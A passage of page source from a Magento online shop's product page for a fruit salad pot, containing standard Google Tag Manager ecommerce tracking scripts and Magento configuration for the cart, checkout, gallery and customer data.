                if (prodList) {
                    data[i].list = prodList.list;
                }
            }
            if (trackingData.getSendDefaultList() == "1" || trackingData.getDefaultList() != data[i].list) {
                prods[i]["item_list_name"] = data[i].list;
                prods[i]["item_list_id"] = trackingData.getListId(data[i].list);
            }
            if (trackingData.getData('affiliation') !== '') {
                prods[i]['affiliation'] = trackingData.getData('affiliation');
            }
            let categories = data[i].category.split('->');
            prods[i]['item_category'] = categories[0];
            for (let j = 1; j < categories.length; j++) {
                key = 'item_category' + (j + 1);
                prods[i][key] = categories[j];
            }
        }
        return prods;
    }
    function convertPurchaseItems(trackingData, data, conversion_pii = false) {
        let prods = [];
        for (let i = 0; i < data.length; i++) {
            prods.push({
                item_name: data[i].name,
                item_id: data[i].id,
                price: trackingData.formatPrice(data[i].price, false),
                item_brand: data[i].brand,
                affiliation: trackingData.getData('affiliation'),
                index: i + 1
            });
            if (trackingData.getSendDefaultList() == "1" || trackingData.getDefaultList() != data[i].list) {
                prods[i]["item_list_name"] = data[i].list;
                prods[i]["item_list_id"] = trackingData.getListId(data[i].list);
            }
            let categories = data[i].category.split('->');
            prods[i]['item_category'] = categories[0];
            for (let j = 1; j < categories.length; j++) {
                key = 'item_category' + (j + 1);
                prods[i][key] = categories[j];
            }

            if (conversion_pii) {
                prods[i]['price_excl_tax'] = trackingData.formatPrice(data[i].price_excl_tax, false);
                prods[i]['qty'] = trackingData.formatPrice(data[i].quantity, false);
            } else {
                prods[i]['quantity'] = data[i].quantity;
            }
        }
        return prods;
    }
    function convertWishlistItems(trackingData, data) {
        data = data.item;
        let prods = [];
        prods.push({
            item_name: data.name,
            item_id: data.id,
            price: trackingData.formatPrice(data.price, false),
            item_brand: data.brand,
            item_category: data.category,
            quantity: Number(data.quantity),
            index: 1
        });
        if (trackingData.getSendDefaultList() == "1" || trackingData.getDefaultList() != data.list) {
            prods[0]["item_list_name"] = data.list;
            prods[0]["item_list_id"] = trackingData.getListId(data.list);
        }
        if (trackingData.getData('affiliation') !== '') {
            prods[0]['affiliation'] = trackingData.getData('affiliation');
        }
        let categories = data.category.split('->');
        prods[0]['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            prods[0][key] = categories[j];
        }
        return prods;
    }
</script><script type="text/javascript" nonce="YnVvYzcxcTQ1Y2ZleWl0b2tjcThlYTA3aG1yZXRibmk=">
    window.dataLayer = window.dataLayer || [];
    window.conversionData={};
    require([
        'jquery',
        'scTrackingData',
        'remarketing',
        'mage/cookies'
    ], function($, Tracking, Remarketing) {
        let tracking = Tracking();
        let affiliation = '';

        tracking.setData('affiliation', affiliation);

        tracking.subscribe('page_view', function(data) {
            // Page view implementation goes here
        });

        tracking.subscribe('home_page', function(data) {
            // Home page view implementation goes here
        });

        tracking.subscribe('page_ready', function(pageType) {
                    });

        tracking.subscribe('promo_view', function(data) {
                        dataLayer.push({ ecommerce: null });
            dataLayer.push({
                'event': 'view_promotion',
                'ecommerce': {
                    'items': convertPromotions(tracking, data)
                }
            });
                    });

        tracking.subscribe('promo_click', function (data) {
                        dataLayer.push({ecommerce: null});
            dataLayer.push({
                'event': 'select_promotion',
                'ecommerce': {
                    'items': [{
                        'promotion_id': data.id,
                        'promotion_name': data.name,
                        'creative_name': data.creative,
                        'location_id': data.position,
                        'creative_slot': data.slot
                    }]
                }
            });
                    });

        tracking.subscribe('view_list', function (data) {
            let impr = [];
            for (let i = 0; i < data.length; i++) {
                let product = data[i];
                impr.push({
                    id: product.id,
                    name: product.name,
                    price: tracking.formatPrice(product.price, false),
                    category: product.category,
                    brand: product.brand,
                    list: product.list,
                    position: product.position
                });
            }
                        dataLayer.push({ecommerce: null});
            dataLayer.push({
                'event': 'view_item_list',
                'ecommerce': {
                    'currency': tracking.getData('currency'),
                    'items': convertItemList(tracking, data)
                }
            });
                    });

        tracking.subscribe('listing_scroll', function (data) {
                        dataLayer.push({ecommerce: null});
            dataLayer.push({
                'event': 'view_item_list',
                'ecommerce': {
                    'currency': tracking.getData('currency'),
                    'items': convertItemList(tracking, data)
                }
            });
                    });

        tracking.subscribe('item_click', function (data) {
                        dataLayer.push({ecommerce: null});
            let items = {
                'item_name': data.name,
                'item_id': data.id,
                'price': tracking.formatPrice(data.price, false),
                'item_brand': data.brand,
                'item_list_name': data.list,
                'item_list_id': tracking.getListId(data.list),
                'index': data.position
            };
            if (affiliation !== '') {
                items['affiliation'] = affiliation;
            }
            let categories = data.category.split('->');
            items['item_category'] = categories[0];
            for (let j = 1; j < categories.length; j++) {
                key = 'item_category' + (j + 1);
                items[key] = categories[j];
            }
            let content = {
                'event': 'select_item',
                'ecommerce': {
                    'items': [items]
                }
            };
            dataLayer.push(content);
                    });

                    let product = tracking.getProductData();
                        let items = {
                item_name: product.name,
                item_id: product.id,
                price: tracking.formatPrice(product.price, false),
                item_brand: product.brand,
                index: 1
            };
            if (tracking.getData('affiliation') !== '') {
                items['affiliation'] = tracking.getData('affiliation');
            }
            if (tracking.getSendDefaultList() == "1" || tracking.getDefaultList() != product.list) {
                items["item_list_name"] = product.list;
                items["item_list_id"] = tracking.getListId(product.list);
            }
            let categories = product.category.split('->');
            items['item_category'] = categories[0];
            for (let j = 1; j < categories.length; j++) {
                key = 'item_category' + (j + 1);
                items[key] = categories[j];
            }
            let content = {
                'event': 'view_item',
                'ecommerce': {
                    'currency': tracking.getData('currency'),
                    'value': product.price,
                    'items': [items]
                }
            };
            dataLayer.push(content);
                    
        tracking.subscribe('add_to_cart', function (data) {
            let prods = [];
            let currency = '';
            let totalValue = 0;
            for (let i = 0; i < data.length; i++) {
                let prod = {
                    'name': data[i].name,
                    'id': data[i].id,
                    'price': tracking.formatPrice(data[i].price, false),
                    'brand': data[i].brand,
                    'category': data[i].category,
                    'quantity': data[i].qty,
                    'list': data[i].list
                };
                currency = data[i].currency;
                totalValue += data[i].price * data[i].qty;
                prods.push(prod);
            }
                        dataLayer.push({ecommerce: null});
            dataLayer.push({
                'event': 'add_to_cart',
                'ecommerce': {
                    'currency': currency,
                    'value': totalValue,
                    'items': convertAddToCartItem(tracking, prods)
                }
            });
                    });

        tracking.subscribe('remove_from_cart', function (data) {
                        dataLayer.push({ecommerce: null});
            let items = {
                item_name: data.name,
                item_id: data.id,
                price: tracking.formatPrice(data.price, false),
                item_brand: data.brand,
                quantity: data.qty,
                index: 1
            };
            if (tracking.getData('affiliation') !== '') {
                items['affiliation'] = tracking.getData('affiliation');
            }
            if (tracking.getSendDefaultList() == "1" || tracking.getDefaultList() != data.list) {
                items["item_list_name"] = data.list;
                items["item_list_id"] = tracking.getListId(data.list);
            }
            let categories = data.category.split('->');
            items['item_category'] = categories[0];
            for (let j = 1; j < categories.length; j++) {
                key = 'item_category' + (j + 1);
                items[key] = categories[j];
            }
            let content = {
                'event': 'remove_from_cart',
                'ecommerce': {
                    'currency': tracking.getData('currency'),
                    'value': items.price * items.quantity,
                    'items': [items]
                }
            };
            dataLayer.push(content);
                    });

                tracking.subscribe('view_cart', function (data) {
            dataLayer.push({ecommerce: null});
            dataLayer.push({
                'event': 'view_cart',
                'ecommerce': {
                    'currency': tracking.getData('currency'),
                    'value': tracking.getData('total'),
                    'items': convertCheckoutItems(tracking, data)
                }
            });
        });
        
                tracking.subscribe('add_to_wishlist', function (data) {
            dataLayer.push({ecommerce: null});
            dataLayer.push({
                'event': 'add_to_wishlist',
                'ecommerce': {
                    'currency': tracking.getData('currency'),
                    'value': tracking.formatPrice(data.value, false),
                    'items': convertWishlistItems(tracking, data)
                }
            });
        });
        
                tracking.subscribe('begin_checkout', function (data) {
            dataLayer.push({ecommerce: null});
            dataLayer.push({
                'event': 'begin_checkout',
                'ecommerce': {
                    'currency': tracking.getData('currency'),
                    'value': tracking.getData('total'),
                    'items': convertCheckoutItems(tracking, data)
                }
            });
        });
        
        tracking.subscribe('checkout_step', function (data) {
                        if (data.stepType == 'shipment') {
                dataLayer.push({ecommerce: null});
                dataLayer.push({
                    'event': 'add_shipping_info',
                    'ecommerce': {
                        'currency': tracking.getData('currency'),
                        'value': tracking.getData('total'),
                        'coupon': tracking.getData('coupon'),
                        'shipping_tier': data.option,
                        'items': convertPurchaseItems(tracking, data.products)
                    }
                });
            }
            if (data.stepType == 'payment') {
                dataLayer.push({ecommerce: null});
                dataLayer.push({
                    'event': 'add_payment_info',
                    'ecommerce': {
                        'currency': tracking.getData('currency'),
                        'value': tracking.getData('total'),
                        'coupon': tracking.getData('coupon'),
                        'payment_type': data.option,
                        'items': convertPurchaseItems(tracking, data.products)
                    }
                });
            }
                    });

        tracking.subscribe('checkout_option', function (data) {
                        if (data.stepType == 'shipment') {
                dataLayer.push({ecommerce: null});
                dataLayer.push({
                    'event': 'add_shipping_info',
                    'ecommerce': {
                        'currency': tracking.getData('currency'),
                        'value': tracking.getData('total'),
                        'coupon': tracking.getData('coupon'),
                        'shipping_tier': data.option,
                        'items': convertPurchaseItems(tracking, data.products)
                    }
                });
            }
            if (data.stepType == 'payment') {
                dataLayer.push({ecommerce: null});
                dataLayer.push({
                    'event': 'add_payment_info',
                    'ecommerce': {
                        'currency': tracking.getData('currency'),
                        'value': tracking.getData('total'),
                        'coupon': tracking.getData('coupon'),
                        'payment_type': data.option,
                        'items': convertPurchaseItems(tracking, data.products)
                    }
                });
            }
                    });

        
        window.scStartGTM = function () {
            tracking.startEvents();
                            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-KQFF4R9');                    };
        setTimeout(function () {
            window.scStartGTM();
        }, 1050);
    });
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.owenbrotherscatering.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.owenbrotherscatering.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.owenbrotherscatering.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.owenbrotherscatering.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.owenbrotherscatering.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.owenbrotherscatering.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.owenbrotherscatering.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.owenbrotherscatering.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.owenbrotherscatering.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.owenbrotherscatering.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768716776}}};
    </script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magelearn_AdvanceCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"sliding-cart":{"component":"Magelearn_AdvanceCart\/js\/sliding-cart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/loader-1.gif"
        }
    }
    </script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Exotic Fresh Fruit Salad Pot"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.owenbrotherscatering.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.owenbrotherscatering.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.owenbrotherscatering.com\/","customerLoginUrl":"https:\/\/www.owenbrotherscatering.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.owenbrotherscatering.com\u002Fstatic\u002Fversion1768374446\u002Ffrontend\u002FRvs\u002Fowen\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"frequentlybought\/cart\/add":["cart"],"frequentlybought\/wishlist\/add":["wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.owenbrotherscatering.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.owenbrotherscatering.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.owenbrotherscatering.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.owenbrotherscatering.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.owenbrotherscatering.com\/page_cache\/block\/render\/id\/1127\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1127","catalog_product_view_sku_ffs001","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/exotic-fresh-fruit-salad-pot"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Magelearn_AdvanceCart/js/view/minicartopen" : {}
     }
}
</script><script type="text/javascript">
    window.dateRestriction = "25/12/2025,26/12/2025,27/12/2025,28/12/2025,29/12/2025,30/12/2025, 31/12/2025,01/01/2026,02/01/2026,03/01/2026,04/01/2026";
    console.log(window.dateRestriction);
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/87ecfd81c6c0f49f9ecd605b437054ae\/1\/1\/11_10.jpg","img":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/e7dee771239f1799794c187ab3e06af3\/1\/1\/11_10.jpg","full":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/e2d324f327f5cb0c17194990368aa9bc\/1\/1\/11_10.jpg","caption":"Exotic Fresh Fruit Salad Pot","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/87ecfd81c6c0f49f9ecd605b437054ae\/1\/1\/11_8_1.jpg","img":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/e7dee771239f1799794c187ab3e06af3\/1\/1\/11_8_1.jpg","full":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/e2d324f327f5cb0c17194990368aa9bc\/1\/1\/11_8_1.jpg","caption":"Exotic Fresh Fruit Salad Pot","position":"3","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/87ecfd81c6c0f49f9ecd605b437054ae\/1\/1\/11_23_1.jpg","img":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/e7dee771239f1799794c187ab3e06af3\/1\/1\/11_23_1.jpg","full":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/e2d324f327f5cb0c17194990368aa9bc\/1\/1\/11_23_1.jpg","caption":"Exotic Fresh Fruit Salad Pot","position":"12","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":70,"thumbheight":70,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.owenbrotherscatering.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script type="text/x-magento-init">
            {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/javascript">
        require([
            'jquery'
        ], function($) {
            $('input[type="number"]').prop('readonly', true);

        });
    </script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1127]": {
            "priceBox": {
                "priceConfig":  {"productId":"1127","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.owenbrotherscatering.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1127":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.owenbrotherscatering.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1127\\\/\",\"data\":{\"product\":\"1127\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.owenbrotherscatering.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1127\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.owenbrotherscatering.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1127\",\"uenc\":\"aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~\"}}","required_options":null},"price_info":{"final_price":5.95,"max_price":5.95,"max_regular_price":5.95,"minimal_regular_price":5.95,"special_price":null,"minimal_price":5.95,"regular_price":5.95,"formatted_prices":{"final_price":"<span class=\"price\">\u00a35.95<\/span>","max_price":"<span class=\"price\">\u00a35.95<\/span>","minimal_price":"<span class=\"price\">\u00a35.95<\/span>","max_regular_price":"<span class=\"price\">\u00a35.95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a35.95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5.95,"max_price":5.95,"max_regular_price":5.95,"minimal_regular_price":5.95,"special_price":5.95,"minimal_price":5.95,"regular_price":5.95,"formatted_prices":{"final_price":"<span 